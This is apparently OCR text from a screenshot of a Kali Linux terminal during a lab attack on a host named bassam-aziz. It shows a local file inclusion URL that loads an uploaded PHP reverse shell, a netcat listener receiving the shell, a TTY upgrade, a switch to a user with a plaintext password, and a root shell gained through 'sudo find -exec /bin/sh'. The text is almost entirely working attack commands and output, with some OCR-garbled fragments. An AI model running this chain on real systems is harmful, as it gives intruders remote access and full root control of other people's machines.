 8.56.101/language.php?lang=uploads/revshell.php.jpg
root@kali: /usr/share/webshells/php
Kal
Exploit-DB
Google Hacking DB
File Actions Edit View Help
e common and not fatal. Successfully opened reverse shell to 192.168.56.102:1234 ERROR: Shell con
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 46352
Linux bassam-aziz 5.3.0-28-generic #30~18.04.1-Ubuntu SMP Fri Jan 17 06:14:09 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
 15:51:03 up  1:32,  1 user,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bassam   :0       :0               14:18   ?xdm?   1:08   0.00s /usr/lib/gdm3/gdm-x-session
--run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@bassam-aziz:/$ su bassam
su bassam
Password: Password123!@#
bassam@bassam-aziz:/$ ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swapfile  usr
bassam@bassam-aziz:/$ sudo find . -exec /bin/sh \; -quit
sudo find . -exec /bin/sh \; -quit
[sudo] password for bassam: Password123!@#
# ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swapfile  usr
#